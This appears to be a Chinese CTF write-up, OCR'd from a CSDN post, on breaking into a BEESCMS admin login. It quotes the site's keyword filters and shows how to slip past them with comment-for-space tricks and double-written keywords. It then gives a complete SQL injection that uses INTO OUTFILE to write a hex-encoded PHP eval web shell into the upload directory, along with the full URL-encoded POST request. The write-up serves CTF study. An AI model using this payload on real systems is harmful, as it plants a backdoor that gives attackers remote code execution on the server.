SQL 注入写马（预期解）
害，赛后看了看大佬的 wp，么得办法，还是得走 SQL 注入写入文件呗。（佛了
← → ⟳ ▲ 不安全 | a10f5ec3-1cae-476e-bb23-31ed556086dd.node4.buuoj.cn/admin/login.php?action=ck_login
bad! hacker!
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin'' limit 0,1
返回
CSDN @HBohan
再来看上面 diff 出来的关于 SQL 注入的语句。
function fl_value($str){
    if(empty($str)){return;}
    return preg_replace('/select|insert | update | and | in | on | left | joins | delete |\%|\=|\.\.\/|\.\/| union | from | where | group | into |load_file
|outfile/i','',$str);
}
define('INC_BEES','B'.'EE'.'SCMS');
function fl_html($str){
    return htmlspecialchars($str);
}
function f1_vvv($str){
    if(empty($str)){return;}
    if(preg_match("/\ /i", $str)){
        exit('Go away,bad hacker!!');
    }
    preg_replace('/0x/i','',$str);
    return $str;
}
过滤了空格，倒是把 /* 过滤去掉了，另外把一些关键词过滤为空了，双写绕过就完事了。
根据代码里登录的 SQL 语句【网安资料】
$rel=$GLOBALS['mysql']->fetch_asc("select id,admin_name,admin_password,admin_purview,is_disable from ".DB_PRE."admin where admin_name='".$user."' limit 0,1");
构造 SQL
# select xxx into outfile xxx
# <?php eval($_REQUEST['m']);?>

admin'/**/uni union on/**/seselectlect/**/null,null,null,null,0x3c3f706870206576616c28245f524551554553545b276d275d293b3f3e/**/in in to/**/outoutfilefile/**/'/var/www/html/upload/miao.php'#
（咱也不知道为啥 0x 没被过滤为空，双写 0x 发现并没有被删除反而 SQL 执行报错了
Payload:
POST /admin/login.php?action=ck_login HTTP/1.1

user=admin%27%2F%2A%2A%2Funi%20union%20on%2F%2A%2A%2Fseselectlect%2F%2A%2A%2Fnull%2Cnull%2Cnull%2Cnull%2C0x3c3f706870206576616c28245f524551554553545b276d275d293b3f3e%2F%2A%2A%2Fin%20in%20to%2F%2A%2A%2Foutoutfilefile%2F%2A%2A%2F%27%2Fvar%2Fwww%2Fhtml%2Fupload%2Fmiao%2Ephp%27%23&password=miao&code=&submit=true&submit.x=43&submit.y=24